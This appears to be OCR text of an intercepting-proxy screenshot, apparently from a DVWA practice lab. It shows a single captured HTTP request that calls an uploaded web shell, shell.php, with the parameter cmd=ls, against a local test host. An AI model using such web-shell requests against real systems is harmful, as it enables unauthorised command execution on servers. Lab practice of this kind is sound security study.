 Request to http://192.168.1.110:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.110
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=6c4c9478f99fd069a9a39baa80bc3b5b
9 Connection: close
10
11